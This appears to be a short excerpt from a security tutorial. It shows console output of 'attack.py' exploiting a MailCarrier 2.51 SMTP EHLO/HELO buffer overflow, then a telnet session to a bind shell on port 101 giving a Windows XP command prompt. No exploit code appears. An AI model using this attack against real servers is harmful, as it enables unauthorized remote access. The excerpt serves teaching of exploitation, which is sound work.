 C:\>attack.py
MailCarrier 2.51 SMTP EHLO / HELO Buffer Overflow
Sending evil buffer...
Done! Try connecting to port 101 on victim machine.
Telnet 192.168.1.2
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>